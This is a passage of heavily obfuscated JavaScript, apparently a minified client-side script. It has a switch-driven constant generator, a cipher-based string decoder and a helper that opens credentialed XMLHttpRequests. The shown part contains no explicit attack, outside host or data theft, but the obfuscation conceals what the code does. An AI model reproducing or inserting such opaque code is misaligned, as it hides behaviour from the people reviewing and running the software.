Dx:{Fs7=wz*nY-Ql*sF-lS;Zv7=Ql+IT*cV*FB*Rw;L3=IT*nY*lS+Hq+Oh;Fp-=Ws;dZ7=fG*wz-sF+Ql;}break;case Hx:{WG=IT*lS+nY*FB+sF;TM7=Oh+sF+Rw+wz*Hq;LR=lS*wz-Hq*cV;Fp+=A7;qx7=Oh+fG*FB*Ql*Hq;Ll=Rw+nY*wz-Oh;SR=nY*FB*fG+lS;Bc=fG*nY*Oh*lS;FU=wz*Hq+lS*Oh*IT;}break;case jf:{Ej=nY*fG*FB+Ql;Fp=A9;qI7=sF*Rw*Hq-cV-nY;PN7=IT*Rw*lS*cV+wz;Hs7=Hq*IT*FB+wz*Rw;}break;case Dv:{UR=Hq*fG*Ql*FB-IT;I77=nY*wz-cV*Oh+sF;Ac=nY*sF-FB-lS+Oh;I27=Hq*Rw+sF*FB*cV;Nk7=IT*FB*fG-lS+Oh;J27=wz*Hq-fG*Rw-nY;R17=lS*wz+fG*Rw-Oh;Fp-=HN;}break;case U:{Js7=cV+nY*wz+sF+Hq;Fp+=vP;Rk7=IT+Oh+fG*nY*FB;fE=wz*Hq+lS+FB*Rw;Q17=FB+IT*Hq*Rw*lS;}break;case xP:{Fp=V2;VW7=IT*wz+sF-FB;cZ7=Oh-Hq+wz*lS+IT;II7=nY+sF+wz*cV+Ql;nD7=Rw+cV*sF*Hq-Ql;}break;case XM:{ms7=lS+fG+Rw+Hq*wz;Vj=Rw+fG*wz-sF+Ql;t17=Oh+sF*Ql*fG-nY;Fp+=WZ;A57=Ql*Oh*wz+fG-Rw;G77=nY*Rw-Ql+wz*FB;Gs7=wz*lS-Rw*Oh-Hq;rF=IT*wz-lS-Hq+Rw;nf7=IT*fG-Ql+wz*FB;}break;case Sf:{Fp=D2;qs7=FB*sF*Ql-Hq+cV;pN7=sF+fG+Rw+wz*cV;MK=sF*Hq+Rw+fG*Oh;ID7=FB*sF-lS+Ql;Vs7=Ql*sF-fG+wz*lS;ss7=sF+wz*FB+Ql+fG;}break;case jv:{Fp=H;b97=IT*FB*Hq-nY-lS;pQ=cV*Ql*sF-Rw;gv7=Ql*wz+lS-Hq*Rw;fv7=IT*lS*FB+Ql*cV;}break;case QZ:{q6=IT*wz+cV*Hq-Rw;LJ=IT*nY*cV-lS-wz;rD7=Hq*sF+IT-lS;kw=Oh+wz*lS+cV*fG;FN7=Hq-nY-Ql+wz*lS;ZN7=Ql*Rw*wz+Hq;Fp+=ZN;dI7=wz*lS+fG+nY;}break;case GZ:{U17=cV*sF+Hq+Oh+wz;B57=fG+Ql+Rw+IT*wz;BD7=wz+IT+fG*nY*Hq;lv7=Hq+IT+wz+FB;Fp=W5;xY=cV+Ql*FB*sF;WI7=sF*Rw*Ql-IT;}break;case tx:{rs7=wz*cV-Oh+fG*sF;ks7=FB+fG*Hq*nY-Rw;ds7=wz*FB-sF+cV*nY;KC=wz-FB+sF*Oh+Hq;tx7=cV*wz-Ql*FB*nY;Fp-=P1;mb=Rw+Oh-IT+wz*Hq;}break;case n0:{Fp+=M2;kZ7=IT*fG*FB+Hq*nY;rj=cV*Ql-sF+Hq*wz;RD7=wz*nY-IT*fG+sF;ck7=Ql+nY*wz+Hq*lS;}break;case Rx:{TZ7=wz*IT-cV-sF-Rw;Fp+=ZP;KY=FB*sF-nY*Ql-Rw;EL=sF*cV-FB+IT-Ql;xq=wz*Hq+IT+Rw+sF;R57=FB*Rw*lS*Ql-IT;gH=IT*fG+cV*sF+Rw;HB=Hq*sF+FB*Ql+IT;}break;case rP:{BT=lS*Ql*Oh*nY-Hq;gA=Rw+wz*FB+IT+cV;sF=cV*IT-Hq-Oh+nY;f6=fG-lS+sF*FB-wz;fp=Ql*cV+Oh+Rw+lS;zq=Rw*nY+lS*cV*Oh;Wq=sF+Hq+nY-fG-Rw;XK=lS*Rw+sF+nY-FB;Fp=RZ;}break;case xW:{vf7=IT*wz+cV+FB-sF;N97=Hq*Ql-nY+wz*Rw;DQ=wz*nY+fG*Rw-Ql;I97=lS*FB*fG*Rw-wz;Fp=xN;Vf7=Ql+lS*fG*Hq+sF;}break;case wf:{Gm=wz*Rw-Ql+Hq*nY;xD7=wz*IT+lS-nY+Rw;Fp=f9;tN7=fG*sF-Rw+IT;HM7=Ql+Rw*wz-fG*lS;Ab=wz*cV-fG-lS*FB;JN7=FB*wz-Ql+fG*nY;k77=lS+sF*nY+Ql+Hq;}break;case F1:{r77=IT*wz-lS+Ql-sF;g27=fG*Rw-Hq+wz*FB;Nv7=Hq*fG+wz*FB+nY;Fp=T5;UH=Rw*nY+wz*cV-IT;PD7=wz*FB+nY+cV+sF;}break;case pv:{CK=Ql*fG*sF+IT;m27=lS+sF*IT-cV-fG;J17=cV+Oh+nY*fG*lS;t97=IT*lS*cV*Ql+Oh;Fp=Cf;dv7=nY*wz-Hq*lS;sJ=fG*sF+lS*Ql-IT;WM7=FB+Hq*Ql*sF-cV;C97=cV*wz+IT+sF-Hq;}break;case L1:{CX=fG*Rw*FB+Oh+Hq;K17=Hq*nY*Oh*fG-sF;Sv7=Hq*IT*fG-nY*cV;kD7=lS-cV*FB+wz*Hq;Fp=hs;}break;case mk:{jr=cV+wz*Hq-Ql*lS;hd=FB+nY*wz-sF-Oh;j57=nY*wz+Ql-Hq*lS;Fp=sI;Cc=IT+lS*wz+FB+Rw;}break;case CZ:{for(var Sk7=Y8;mT(Sk7,AZ7[PF[Y8]]);++Sk7){tV()[AZ7[Sk7]]=cO(w3(Sk7,nY))?function(){RC=[];PC.call(this,SN,[AZ7]);return '';}:function(){var Rv7=AZ7[Sk7];var Qk7=tV()[Rv7];return function(xj,Jv7,Aj,P27){if(WL(arguments.length,Y8)){return Qk7;}var V17=Tl(J,[xj,Jv7,rB,P27]);tV()[Rv7]=function(){return V17;};return V17;};}();}Fp=h9;}break;case w5:{rv7=FB*nY+IT*wz-Hq;cM7=sF+lS*Rw*cV*Hq;Fp=Cs;Hf7=lS*nY+fG+FB*wz;tD7=nY*fG-Ql+wz*IT;}break;case A9:{XQ=nY+wz+FB*cV*Hq;Fp-=lM;hx7=nY*Ql*IT*lS;FD7=IT*Oh*sF-lS-FB;tn=Oh*wz*nY+Ql+Rw;Tk7=wz*cV-lS-IT+Rw;SC=FB+lS*wz-cV*fG;}break;case H:{Oj=nY*wz-FB-lS+IT;Fp=K5;XZ7=wz+sF+FB*fG*Hq;jD7=lS*wz+sF-FB;Qd=fG+cV*Oh+IT*sF;}break;case FW:{q57=Rw-nY-FB+wz*cV;fs7=Ql-cV+wz*fG-lS;Fp=D0;Z57=lS*FB*IT*cV-fG;Yx7=Oh-sF-Hq+IT*wz;IZ7=wz*Rw+Hq-FB;H57=FB*sF+wz+nY-lS;kv7=lS+cV*Ql*fG*FB;cN7=fG+sF*Hq+Ql;}break;case Pk:{HD7=Oh+Hq*wz+sF*lS;DA=sF*fG-FB-Oh-wz;YQ=cV+wz*IT-Rw+Hq;pK=sF-fG-lS+IT*wz;Uj=fG*sF*Rw-Hq-nY;f77=cV-fG-nY+sF*IT;hv7=cV*wz-Oh-Hq;hN7=sF*nY-fG+Oh-lS;Fp=Iv;}break;case Is:{Fp-=NZ;rG=IT+FB*nY*lS*Ql;X17=wz*IT-lS*cV;AR=wz+Hq+sF*Rw*FB;Lk7=Rw*wz+nY*Oh*Ql;}break;case p1:{Un=wz+Rw*Ql+Oh;O57=IT+wz-cV+Oh+Rw;Fj=nY+wz;dJ=wz+Ql+lS+Rw;Ff7=lS*IT*nY+FB*Ql;Fp=Uk;Gf7=Oh*sF*FB*cV-fG;f17=wz*lS+cV+IT;SD7=Rw*cV*lS*nY+sF;}break;case zZ:{Fp-=j0;Qt=lS*wz+nY*Oh-Ql;W27=Oh*wz*cV+IT-Ql;J77=IT*sF*Rw;bQ=FB*wz+Hq-Oh-fG;R8=IT*wz-Hq-fG+sF;}break;case f9:{Fp+=A5;s27=wz+Rw+IT*sF-fG;UD7=sF*fG*Oh+wz-lS;jN7=nY*sF-Hq+Oh+wz;H17=fG+Hq*sF-FB*cV;Mj=sF*lS+wz+cV+Ql;}break;case GP:{X4=Hq*nY*cV+FB*wz;wX=nY*fG*Oh+Ql+Rw;Fp=sf;zs7=sF*fG-Oh-lS*Rw;B27=Oh*Hq*nY*lS;AI7=Rw*sF-nY+wz*Hq;}break;case LW:{nx7=Hq*cV*sF+lS+Ql;P97=cV+IT+fG*lS*Hq;K57=wz*FB-Rw-Hq-nY;jz=wz+sF+Rw+Hq;xx7=IT*sF*Ql-cV+Oh;lk7=wz*nY*Oh+FB-sF;Fp+=Qs;Q57=Ql+sF*lS+fG*nY;YZ7=Rw*sF*nY+lS;}break;case bW:{Db=Oh-cV+IT+Hq*fG;lt=fG*IT-Ql-cV;gm=fG-FB+nY*Oh+sF;Fp=SZ;HV=FB+Rw+cV*nY;RT=fG*Ql+IT-cV+Hq;mh=fG+Rw-Oh+cV+sF;}break;case dx:{xv7=wz*FB+sF-Hq+IT;Fp+=d7;Wk7=fG+cV*wz+Ql;T57=Rw+fG*wz-nY*FB;Mf7=wz*Rw+lS*sF-IT;tZ7=Rw*FB+lS*wz*Oh;LN7=fG*FB-lS+Hq*wz;}break;case FP:{N27=sF*fG-lS-Ql*FB;Fp=qI;j17=nY*Rw*IT*cV+lS;MM7=nY+Rw*lS*Hq*IT;t57=lS*nY*Rw+wz*Hq;jQ=Rw*wz+cV-lS*Oh;c97=wz+nY*sF-Hq*FB;}break;case hW:{nQ=IT*sF+Oh-Rw;wQ=IT*cV*fG+sF+lS;N17=Ql+fG+wz*Hq-cV;Kx7=Oh*wz*Hq-Rw-fG;Nx7=fG*IT*lS*Oh-FB;Fp+=df;}break;case zW:{O27=nY*wz-lS-Ql;M97=Oh*lS*wz+nY*Hq;NZ7=wz*Ql-Hq+FB*IT;PI7=Ql+FB*IT*Rw-cV;Fp=Dx;Ix7=sF*fG-Rw+Oh;zZ7=nY*Ql+Hq+wz;}break;case Pf:{Fp=C0;Ck7=sF-Oh+Hq+Rw*wz;WQ=wz*FB-nY+cV-fG;U97=cV*wz*Ql+Oh-lS;Pv7=FB*fG+Rw+cV*wz;}break;case zx:{return rC;}break;case D0:{Df7=cV*FB*sF+Oh;BM7=Rw*IT*nY*cV-lS;QI7=nY+lS+Hq*wz+sF;Ek7=Rw*sF*cV-Hq+fG;Hj=Oh+fG*nY+wz+Ql;Fp=Dv;f8=nY*Oh*wz-sF+Hq;}break;case IP:{b17=fG+wz*Hq+nY+sF;QK=wz*Hq-nY+lS*IT;zj=sF+Oh+Hq*fG*lS;Cj=lS*Rw*sF-Ql-fG;f57=Hq*wz+nY*IT+Ql;X27=lS+IT*wz-fG*Ql;Fp=AN;}break;case YW:{Hq=FB-Ql+Oh-Rw+lS;IT=Rw*Oh+lS;Fp=Mk;nY=IT*Ql-Rw*Oh-cV;fG=cV*Hq-Rw-nY-FB;TC=fG+Ql*Hq-Oh+cV;Y8=+[];ZY=Rw*cV+fG*Oh*FB;}break;case Rs:{Fp=g7;YV=wz*lS-IT-nY*Rw;rm=IT+wz*Hq-Oh-sF;Pd=sF+Oh-Ql+lS*wz;k57=Oh+IT+fG*Hq*cV;mI7=lS*nY*Hq+wz+sF;}break;case YZ:{ff7=Ql*lS*FB*Hq-sF;Fp-=r7;F27=nY*wz-Ql+cV*FB;SK=nY*wz-FB-sF;tv7=fG+lS*nY*Rw*FB;}break;case C2:{Vx7=wz*nY-Rw+IT+Hq;sf7=Rw-lS+wz*fG-sF;sM7=sF-Hq+nY*wz+fG;Af7=IT*Ql+sF+Hq*wz;VN7=IT+nY*sF+Rw;Fp=KI;mv7=nY-sF+IT*wz;}break;case nf:{Kk7=sF*cV+Rw+Hq+lS;CI7=IT+Hq*Oh*Ql*fG;PL=lS*IT+FB+wz+Rw;Fp-=tN;Dk7=wz+lS*fG;Ad=cV*lS*Rw+wz-Hq;zb=wz+Rw+fG*FB-nY;}break;case AN:{tf7=nY*sF-fG-IT-lS;Fp=ms;S27=IT-nY+wz*Oh*lS;hs7=Ql*cV*fG*IT+Oh;wA=nY*FB*Hq-IT-cV;Yj=wz*Hq+cV*Ql-Oh;UC=Ql+wz*cV+IT+Rw;}break;case RW:{W57=Oh*fG*Rw*lS+wz;mZ7=Hq*Oh*sF-cV-lS;UI7=Ql+wz*Hq+sF-nY;A97=wz*FB+IT;BZ7=FB+IT*fG*Hq;Fp+=sM;}break;case D2:{U4=cV*wz+fG*IT+Hq;XD7=FB*Oh*wz+Hq-nY;Rx7=IT*fG*FB-Hq;Cf7=Hq+fG+lS*sF*cV;RU=Oh*nY+Hq*wz-lS;Fp=Rs;mN7=IT*FB+wz*lS-Oh;ZF=wz*cV-Rw+lS+Ql;En=IT*Ql*cV*Hq-nY;}break;case qk:{tL=Oh*nY*Ql+sF-IT;s6=Hq+sF+fG-FB-nY;Kb=fG+IT+Hq-Rw;mV=cV*lS+sF*Oh-nY;Ud=fG+nY-lS+Ql;M8=cV*FB+nY-fG+Hq;Fp=QW;nc=fG+cV+Hq+Rw-FB;}break;case t7:{Fp+=U9;k97=IT+nY*wz*Oh-sF;RK=wz*Hq+sF;nN7=Oh+wz+Hq*FB*Ql;Hk7=nY+wz*fG-FB-lS;vL=cV+nY*sF-lS+wz;Ov7=Ql+wz*nY+fG*lS;}break;case QM:{Pk7=IT*cV*nY*Rw+wz;ls7=FB+Ql*wz-Hq+sF;Fp=jv;mQ=Rw*Ql*sF-Hq*Oh;BQ=wz+Rw*IT*sF-Hq;}break;case SI:{Qh=wz+cV+lS*Ql+FB;T4=sF-lS*Rw+IT*FB;hA=IT*cV*FB-lS;Fp-=U9;Zd=sF*Hq*Oh-fG-nY;kL=IT*Rw*Oh+nY+wz;DG=Hq+IT*cV-FB-fG;}break;case Iv:{M17=wz*nY+cV*FB;lx7=Hq+IT*FB*Ql*fG;n77=wz*fG-Hq*sF;tQ=IT*wz+Rw+lS*sF;Cs7=IT*wz-sF+lS-cV;JQ=fG+IT*Hq*nY;Fp-=nM;}break;case g7:{D77=sF+wz*FB-Hq*Oh;sX=Ql*fG*sF+Oh-Hq;m77=sF*Ql*fG-Hq;Fp-=NW;wp=wz*lS+Ql-sF-fG;r97=fG*sF+IT*FB*lS;}break;case QN:{jh=FB-Hq+nY*wz-cV;Pj=sF-Rw-fG+wz*nY;Ak7=IT*lS*cV*FB+Ql;T77=FB*wz+Rw*nY*Oh;zI7=IT*wz+cV+sF+Ql;Fp+=EM;}break;case w7:{JD7=Ql*nY+sF*fG*Oh;Fp=cv;Ol=lS*Oh*wz+Rw+sF;Qz=wz+Ql-fG+sF+cV;RZ7=FB+cV+nY*wz-fG;xQ=cV-Ql+nY*Hq*FB;pM7=IT+fG*cV+wz*nY;}break;case k5:{NK=wz*IT+nY+FB+Hq;Fp-=z2;Rh=lS*Rw*Hq-FB;WF=Ql+wz*fG-sF-IT;vs7=lS*wz-sF+cV*Rw;B97=Rw*nY*IT;}break;case AP:{mn=Ql*sF-FB+IT;z8=Hq*fG-IT-Oh+cV;hU=sF+Rw+cV*Ql*FB;k4=cV*IT+lS+FB*Hq;vY=Rw*sF+FB-cV*nY;Fp=vI;cU=sF+lS*FB+fG*Oh;}break;case t9:{Os7=sF+wz*lS-nY-Oh;JZ7=fG+cV-sF+wz*nY;Ps7=wz+Ql*fG*sF-Oh;pf7=Ql*cV*wz-fG*lS;h57=nY-Ql+wz*FB-lS;Hv7=fG*sF+Rw+wz-nY;Fp-=r0;Wz=fG*wz-FB*Rw+Oh;}break;case Cf:{FZ7=fG+Ql*Hq+sF+wz;v17=lS+wz*Oh*Hq-FB;F97=wz*lS+sF*fG+Oh;Fp=Y0;zM7=fG*Ql*lS*nY+wz;rN7=Oh*wz+Hq*Ql*sF;}break;case N0:{Gk7=Rw*lS*Hq*nY-cV;g97=FB*Rw*lS*cV-Oh;wI7=lS-Hq+sF*Ql*fG;Fp=L0;R97=Hq*sF-Rw;n17=fG*sF+IT+Hq+Ql;DW7=cV+fG*Ql*lS*FB;}break;case DP:{OM7=Hq+Ql*wz-nY;Fp=FW;Vv7=Hq*wz+sF-IT+Rw;Sf7=IT*sF+Hq+wz;tK=wz*Hq+lS*fG-cV;lQ=sF+Hq*lS*fG;Cv7=Oh*wz*fG-sF-nY;}break;case Mf:{Fp-=MZ;Tx7=Hq*nY*fG+Ql+lS;N57=wz-fG+sF*IT*Ql;zn=lS+FB+cV*sF+Ql;m97=fG*wz-IT*Oh;TH=nY-lS*sF+wz*Rw;}break;case xf:{kW7=Rw+Oh+cV*wz+lS;w17=Ql*wz+Hq*IT;Qx7=FB+Hq-lS+nY*wz;Ox7=Oh-Hq*cV+fG*wz;Fp+=Gf;}break;case S:{KR=Rw*wz-IT+Ql*Hq;SS=wz+fG*lS*Ql+Oh;Bp=IT+Oh+FB+wz*lS;BG=cV*IT+wz-lS+nY;bC=Oh*wz*nY+Hq;Pt=Oh+FB*lS*IT-sF;Fp+=gv;}break;case Yf:{Hg=sF+Hq*cV*fG+Rw;vg=wz*fG-Hq*nY+IT;Fp-=L7;dh=lS*wz-FB-sF;Ic=Ql*lS*wz-IT*sF;Gb=Oh+Rw-lS+fG*sF;}break;case Y7:{RI7=wz*IT+nY*FB+Oh;gI7=Rw*cV*fG*IT-wz;Fp+=Af;QM7=Ql*Rw+wz*nY+cV;EI7=Oh+IT*wz+lS*sF;x27=lS+Hq*IT*fG-cV;w57=Ql+wz*Rw-IT;}break;case LP:{S6=FB+IT+cV+lS+nY;lV=sF+Ql*cV+IT-fG;TX=sF+Ql-Oh+Rw+lS;bw=Rw*lS+cV-FB+Hq;W8=Rw-cV+lS*Hq+sF;x8=Oh*fG+FB+lS+Hq;Fp-=wv;}break;case p9:{l57=lS+cV*Oh*fG*FB;hI7=sF+lS*wz+Ql;sx7=FB*wz+Oh+nY*Rw;If7=IT*nY*Ql+wz*lS;HN7=Ql*fG*FB+cV+wz;lD7=nY*Hq*cV+wz*Rw;Fp=tW;}break;case H0:{f27=fG+Hq*wz+lS+nY;CZ7=FB*nY*Hq-Rw-lS;Yk7=wz*Hq-fG-cV-Rw;Vp=IT*Ql*FB*nY;Lw=FB+sF*IT*Ql-Oh;YI7=Ql*nY*fG+wz+FB;GI7=sF*Hq-fG;xW7=sF*IT+Ql+cV+nY;Fp-=mx;}break;case TW:{mf7=Oh-nY+lS*IT*cV;kC=cV*wz+lS*Oh+Rw;Fp+=C0;ns7=Ql*cV*wz+fG;WZ7=FB*cV+nY*Rw*sF;O77=cV+wz*nY+FB-sF;}break;case pZ:{Fp-=x9;RL=sF-fG+IT*cV+nY;Zg=Oh+Hq+IT+wz*cV;JH=IT+Rw+Ql+wz+FB;TR=wz*cV+IT*lS;Ut=fG*IT-lS+Rw+Hq;cb=Rw*Hq+wz*nY+sF;}break;case ZW:{Uf7=sF+wz*FB-nY-lS;KI7=cV*sF+Rw*wz-fG;h17=Oh+Hq*wz-FB-lS;N77=sF*lS*FB+IT-Rw;MQ=wz*nY+sF+Hq-lS;Fp=k5;EU=IT*Hq+nY+sF;}break;case WW:{Ux7=Ql*fG*sF-Hq*Rw;gs7=lS*wz-IT-Ql*Rw;WW7=nY-Hq+IT*Oh*sF;jI7=nY*wz-fG+FB-cV;v97=IT+Ql-lS+wz*cV;vk7=Oh+wz*Ql*Rw+cV;Fp=t7;}break;case vM:{A77=lS*wz*Ql-Hq-IT;G17=IT*wz-cV*nY-Oh;Fp=IP;bM7=Ql+wz*nY-Rw*lS;CD7=FB+lS+Rw*sF*cV;Gx7=Oh*IT*sF*Ql;}break;case J1:{dD7=Rw+sF*fG+Hq*FB;AK=nY*FB*Hq*Ql;Bk7=Rw+Ql+cV*Hq*fG;dj=IT-Rw*Oh+Ql*wz;Fp=XM;Tj=IT*cV*sF-Ql*wz;H4=Oh+Hq*FB*Ql*IT;JI7=Hq*wz-FB*cV+nY;}break;case Mk:{SG=Hq+fG+Oh-Ql+lS;wz=Ql*lS*fG;ht=Ql-nY+FB*wz-cV;Cl=fG*Hq-Rw+IT-lS;Fp-=qP;B8=Rw+lS*FB+cV*Hq;}break;case Jx:{Oh=+ ! ![];Ql=Oh+Oh;Rw=Oh+Ql;cV=Rw+Oh;FB=Rw-Oh+cV;Fp=YW;lS=Oh*cV+Rw-Ql;}break;case VI:{var p4=Hr[w2];var G6=Hr[nI];Fp=Q0;EY.push(rN7);var ln=[];var IR=Tl(pN,[]);}break;case SN:{var AZ7=Hr[w2];Fp+=CP;}break;case bk:{Fp=Tv;var ND7=Hr[w2];var d97=Hr[nI];var jv7=Hr[G5];var n27=Hr[WI];var rC=Vl([],[]);var Cd=Zt(w3(n27,EY[w3(EY.length,Oh)]),Lm);var rH=fS[ND7];var SU=Y8;}break;case z2:{Fp+=gI;var OI7=Hr[w2];DR=function(DI7,V27,gW7,Ms7){return PC.apply(this,[bk,arguments]);};return dU(OI7);}break;}}};var sO=function(l27,I57){return l27 in I57;};var V97=function(){var p97;if(typeof N1["window"]["XMLHttpRequest"]!=='undefined'){p97=new (N1["window"]["XMLHttpRequest"])();}else if(typeof N1["window"]["XDomainRequest"]!=='undefined'){p97=new (N1["window"]["XDomainRequest"])();p97["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof N1["Function"])this["onreadystatechange"]();};}else{p97=new (N1["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof p97["withCredentials"]!=='undefined'){p97["withCredentials"]=true;}return p97;};var zf7=function(){if(N1["Date"]["now"]&&typeof N1["Date"]["now"]()==='number'){return N1["Math"]["round"](N1["Date"]["now"]()/1000);}else{return N1["Math"]["round"](+new (N1["Date"])()/1000);}};var h77=function(cD7){var hk7='';for(var g17=0;g17<cD7["length"];g17++){hk7+=cD7[g17]["toString"](16)["length"]===2?cD7[g17]["toString"](16):"0"["concat"](cD7[g17]["toString"](16));}return hk7;};var r8=function(sv7,Xk7){return sv7!==Xk7;};var QS=function(LZ7){return ~LZ7;};var vM7=function(){return N1["Math"]["floor"](N1["Math"]["random"]()*100000+10000);};var NQ=function(){PF=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vN7=function(){return Tw.apply(this,[r0,arguments]);};var lN7=function(QD7){return void QD7;};var Y77=function jx7(Sx7,w77){'use strict';var Wv7=jx7;switch(Sx7){case Xv:{var F77;EY.push(Sh);return F77=hY()[k8(pH)].call(null,bZ7,dc),EY.pop(),F77;}break;case KN:{var jj=w77[w2];EY.push(NZ7);var t27=N1[r8(typeof hT()[nm(fp)],Vl(v8()[nO(Hq)](hf,cO({}),r3),[][[]]))?hT()[nm(Y8)].apply(null,[bw,RT,KL,Tc,FB,I17]):hT()[nm(Rw)].apply(null,[Oh,cO(Y8),wX,Lm,pH,hD7])](jj);var Xv7=[];for(var Tf7 in t27)Xv7[v8()[nO(j8)](jF,Lp,P3)](Tf7);Xv7[hT()[nm(bX)](dO,pH,pH,vY,Hq,c97)]();var S97;return S97=function L17(){EY.push(XR);for(;Xv7[gJ()[rl(Y8)](rB,UI7)];){var sW7=Xv7[Fw()[Ew(qT)](H4,HV)]();if(sO(sW7,t27)){var W17;return L17[WL(typeof gJ()[rl(Vm)],Vl([],[][[]]))?gJ()[rl(Oh)](rj,T77):gJ()[rl(j8)](qB,Mv7)]=sW7,L17[hY()[k8(mV)](IU,t8)]=cO(Oh),EY.pop(),W17=L17,W17;}}L17[hY()[k8(mV)].apply(null,[IU,t8])]=cO(Y8);var V57;return EY.pop(),V57=L17,V57;},EY.pop(),S97;}break;case j0:{EY.push(JR);this[hY()[k8(mV)](xx7,t8)]=cO(Y8);var nM7=this[vX()[mg(Ud)](XZ7,fG,Y8,QH)][TM[gJ()[rl(TC)](s6,Qx7)]()][WL(typeof hT()[nm(Lm)],Vl(v8()[nO(Hq)](R2,cO(cO(Y8)),r3),[][[]]))?hT()[nm(Rw)](j8,RT,Yf7,cO(cO(Y8)),YV,Nb):hT()[nm(fG)](CL,EP,Lh,s6,fG,Ol)];if(WL(hY()[k8(Nr)](ts7,Mc),nM7[Fw()[Ew(bw)](Wt,mV)]))throw nM7[v8()[nO(tL)].apply(null,[nh,fG,F8])];var pI7;return pI7=this[gJ()[rl(S6)](C8,d57)],EY.pop(),pI7;}break;case VI:{var H97=w77[w2];EY.push(pE);var w97;return w97=H97&&qh(hY()[k8(pT)](Rq,Wq),typeof N1[WL(typeof gJ()[rl(Tt)],Vl('',[][[]]))?gJ()[rl(Oh)].apply(null,[dA,Jt]):gJ()[rl(fG)](ZY,mR)])&&WL(H97[v8()[nO(fG)].apply(null,[ng,M8,FB])],N1[gJ()[rl(fG)].apply(null,[ZY,mR])])&&r8(H97,N1[gJ()[rl(fG)].call(null,ZY,mR)][Kl()[AX(Hq)](Tc,JG,fG,qC)])?v8()[nO(Nr)].call(null,Vj,Oh,pA):typeof H97,EY.pop(),w97;}break;case w5:{var Z17=w77[w2];return typeof Z17;}break;case dI:{var Qf7=w77[w2];var wk7=w77[nI];var wM7=w77[G5];EY.push(Md);Qf7[wk7]=wM7[gJ()[rl(j8)](qB,O27)];EY.pop();}break;case Ek:{var Rf7=w77[w2];var g77=w77[nI];var L57=w77[G5];return Rf7[g77]=L57;}break;case J1:{var bK=w77[w2];var EM7=w77[nI];var L97=w77[G5];EY.push(AU);try{var VZ7=EY.length;var O17=cO(nI);var s97;return s97=OE(w2,[Fw()[Ew(bw)](Uj,mV),WL(typeof hY()[k8(Rw)],Vl([],[][[]]))?hY()[k8(FB)](PD7,MQ):hY()[k8(qT)](Vj,Lp),r8(typeof v8()[nO(XK)],Vl([],[][[]]))?v8()[nO(tL)](SX,nc,F8):v8()[nO(nY)].call(null,LL,cO(cO(Oh)),Mv7),bK.call(EM7,L97)]),EY.pop(),s97;}catch(ws7){EY.splice(w3(VZ7,Oh),Infinity,AU);var QQ;return QQ=OE(w2,[Fw()[Ew(bw)](Uj,mV),hY()[k8(Nr)].call(null,Oj,Mc),v8()[nO(tL)].apply(null,[SX,mh,F8]),ws7]),EY.pop(),QQ;}EY.pop();}break;case X1:{return this;}break;case Ms:{var l17=w77[w2];EY.push(X27);var B17;return B17=OE(w2,[r8(typeof v8()[nO(JO)],Vl('',[][[]]))?v8()[nO(mV)](Hc,cO(Oh),Qh):v8()[nO(nY)].call(null,mI7,lS,WF),l17]),EY.pop(),B17;}break;case k7:{return this;}break;case Y7:{return this;}break;case sW:{EY.push(m97);var vQ;return vQ=r8(typeof hY()[k8(mn)],'undefined')?hY()[k8(pH)].call(null,hg,dc):hY()[k8(FB)](Vs7,zj),EY.pop(),vQ;}break;}};var Tb=function(UZ7,mj){return UZ7>=mj;};var lM7=function P17(As7,FI7){'use strict';var hQ=P17;switch(As7){case WI:{EY.push(O27);var Ev7=xg;var rf7=v8()[nO(Hq)](YO,xT,r3);for(var EN7=Y8;mT(EN7,Ev7);EN7++){rf7+=gJ()[rl(s6)](gm,Im);Ev7++;}EY.pop();}break;case NI:{EY.push(t17);N1[Fw()[Ew(Fj)](jT,tL)](function(){return P17.apply(this,[WI,arguments]);},zM7);EY.pop();}break;case SN:{var pD7=function(b77,Zf7){EY.push(Oj);if(cO(J57)){for(var x57=Y8;mT(x57,WG);++x57){if(mT(x57,S6)||WL(x57,zc[Oh])||WL(x57,GC)||WL(x57,dc)){Ws7[x57]=cG(zc[Ql]);}else{Ws7[x57]=J57[gJ()[rl(Y8)].call(null,rB,zL)];J57+=N1[Kl()[AX(fG)](KL,dO,F8,VG)][v8()[nO(SG)](M17,hU,Ut)](x57);}}}var FQ=v8()[nO(Hq)].call(null,Uh,S6,r3);for(var sN7=Y8;mT(sN7,b77[gJ()[rl(Y8)](rB,zL)]);sN7++){var gf7=b77[v8()[nO(IT)](zB,cO(Y8),J4)](sN7);var q77=kF(ZL(Zf7,IT),zc[Rw]);Zf7*=zc[cV];Zf7&=zc[lS];Zf7+=zc[FB];Zf7&=TM[tV()[FT(cV)].call(null,lx7,Ud,S6,Ql)]();var D97=Ws7[b77[vX()[mg(cV)](qz,fG,GE,Y8)](sN7)];if(WL(typeof gf7[hY()[k8(Vm)](c3,P3)],hY()[k8(pT)](xc,Wq))){var fM7=gf7[WL(typeof hY()[k8(Vm)],Vl([],[][[]]))?hY()[k8(FB)].call(null,n77,jz):hY()[k8(Vm)].apply(null,[c3,P3])](Y8);if(Tb(fM7,TM[v8()[nO(Kb)](UM,QY,Un)]())&&mT(fM7,WG)){D97=Ws7[fM7];}}if(Tb(D97,zc[Hq])){var Ns7=Zt(q77,J57[WL(typeof gJ()[rl(DG)],Vl([],[][[]]))?gJ()[rl(Oh)](tQ,JS):gJ()[rl(Y8)](rB,zL)]);D97+=Ns7;D97%=J57[WL(typeof gJ()[rl(Ud)],'undefined')?gJ()[rl(Oh)](WG,Cs7):gJ()[rl(Y8)](rB,zL)];gf7=J57[D97];}FQ+=gf7;}var hj;return EY.pop(),hj=FQ,hj;};var jZ7=function(AM7){var 